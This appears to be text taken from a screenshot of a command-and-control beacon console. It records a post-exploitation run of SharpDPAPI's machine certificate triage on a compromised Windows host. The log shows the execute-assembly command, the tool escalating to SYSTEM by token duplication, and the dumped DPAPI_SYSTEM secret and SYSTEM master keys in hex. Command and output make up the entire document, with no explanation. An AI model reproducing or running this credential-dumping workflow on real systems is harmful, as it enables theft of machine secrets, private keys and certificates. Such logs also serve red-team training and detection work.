 beacon> execute-assembly /opt/red/sharpdpapi.exe certificates /machine
[*] Tasked beacon to run .NET program: sharpdpapi.exe certificates /machine
[+] host called home, sent: 235605 bytes
[+] received output:
  __                 _   _       _ ___
 (_  |_   _. ._ ._  | \ |_) /\  |_) |
 __) | | (_| |  |_) |_/ |  /--\ |  _|_
                |
  v1.11.2
[*] Action: Certificate Triage
[*] Elevating to SYSTEM via token duplication for LSA secret retrieval
[*] RevertToSelf()
[*] Secret  : DPAPI_SYSTEM
[*]    full: 6EDEB00C25F45EA17E3FEE44FC18AE99C19ED644BFE09753CA01CB44EDC890375F980196DD757D70
[*]    m/u : 6EDEB00C25F45EA17E3FEE44FC18AE99C19ED644 / BFE09753CA01CB44EDC890375F980196DD757D70
[*] SYSTEM master key cache:
{4a40c09c-55ed-494c-9131-d94c0e09fec0}:25CB0A0671C2A5E7AF6F746704B7B4CE0248FA42
{baf3afcd-2785-48e9-b9ee-a00213655e93}:643A93B117A3D9D1F98FDC75CCAA41654C14A758
{49e14ae7-81bf-4994-9799-9aa8db8f347b}:1B110104936BFC37AA81546DA2C206A06207A09C
{4ef8a760-b2d7-4648-9bda-41ab2994fa7f}:E513D8FAC9B4E221A6E7D92D5C581B861D467C70
[*] Triaging System Certificates